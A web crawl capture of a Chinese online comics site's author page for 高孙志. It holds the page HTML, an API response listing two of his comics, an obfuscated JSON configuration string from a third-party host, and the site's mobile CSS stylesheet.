

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kptoon.com/author/138.html
body_size: 1536
content:
<!--Cache at 2026-01-26 09:49:29-->
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="高孙志,高孙志漫画,高孙志的最新漫画,第一韩漫,diyihm.com"/>
    <meta name="Description" content="第一漫画提供高孙志的最新漫画在线免费阅读。"/>
    <title>高孙志_高孙志的漫画_高孙志的最新漫画_第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<!--head-->
<div class="header">
    <!--搜索-->
    <div class="serCh" id="serCh" style="z-index: 999999 !important;">
        <form id="searchForm" action="">
            <a href="javascript:void(0);" onClick="m_global.closed('serCh')" class="searClose"></a>
            <a href="javascript:void(0);" onClick="serchAction()" class="searBtn"></a>

            <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autosave="" id="searInput"></div>
        </form>
    </div>
    <div class="messagSjr" style="z-index: 999999 !important;">
        <ul class="keyTit" id="messagelist"></ul>
        <p id="hotTit">大家都在搜:</p>
        <ul class="tag" id="HotTag"></ul>
    </div>
    <!--搜索 end-->

<div class="logo"><a href="/"><img src="/images/head_logo.gif" width="105" height="44"></a></div>

    <a href="javascript:;" title="" class="icon serch" onClick="m_global.serchAction('serCh')"></a>
    
    <a title="" class="icon head" href="/e/member/cp/"><img style="display:none" src="/hanman/static/dist/ppm/images/photo.png" width="36" height="36"><span class="tip" id="subscribe"></span></a>

</div>
<!--head end-->
<script type="text/javascript" src="/hanman/static/dist/ppm/js/m_tag.js"></script>
<script>
    var tag_py = "author.php?id=138";
    $(function(){
        //先调用一次
        requestTag();
        imgStyle();
    })

</script>
<div class="subHeader">
    <div class="BarTit">高孙志</div>
    <a href="javascript:" class="iconRet" onclick="goBack()"></a>
    <div class="sortBox">
        <a href="javascript:;" title="人气" class="sortIcon cur" onclick="typeAction(0,this)">人气</a>
        <a href="javascript:;" title="更新" class="sortIcon" onclick="typeAction(1,this)">更新</a>
    </div>
</div>
<div class="imgBox pd22">
    <ul class="col_3_1" id="tagBox">
    </ul>
</div>
<div id='loadding' style="display:none">正在加载中...</div>


<div class="bottom">
    <p class="record">©第一漫画</p>
</div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44e18f1f86584a289a4afb94c66b765c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kptoon.com/api/tags/author.php?id=138&by=0&page=1
body_size: -136
content:
{"code":0,"msg":"","debug":"","data":{"comics":[{"id":41,"title":"美麗新世界","cover":"https://img1.du8.in/titlepic/191454.jpg","authorstr":"\u9ad8\u5b59\u5fd7","isend":1},{"id":263,"title":"LOVE 愛的導航G","cover":"https://img1.du8.in/titlepic/1936280.jpg","authorstr":"\u9ad8\u5b59\u5fd7","isend":1}]}}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2611gc.uzfb4r.com:8005/d/2544?t=0.6331431234778593
body_size: 1094
content:
{"key":"[\"6f\"g@noo=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQsQQ}{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}}p(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}}p(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRn2Q^1fsJmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.kptoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11548
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
